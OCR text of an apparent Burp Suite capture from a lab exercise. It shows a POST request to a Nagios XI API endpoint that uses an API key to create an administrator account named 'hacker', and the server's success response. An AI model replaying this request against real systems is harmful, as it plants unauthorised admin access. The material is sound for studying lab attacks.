 Request
Pretty Raw Hex
\n
1 POST /nagiosxi/api/v1/system/user?apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL HTTP/1.1
2 Host: 10.129.230.96
3 Cookie: nagiosxi=poip5v3v927da5a2ukicmh5din
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 93
10 Origin: https://10.129.230.96
11 Referer: https://10.129.230.96/nagiosxi/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 username=hacker&password=hacked&name=hacker&email=
hacker@youvebeenhacked.com&auth_level=admin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Feb 2025 00:09:53 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
6 Content-Length: 70
7 Connection: close
8 Content-Type: application/json
9
10 {
"success":"User account hacker was added successfully!",
"user_id":6
}
11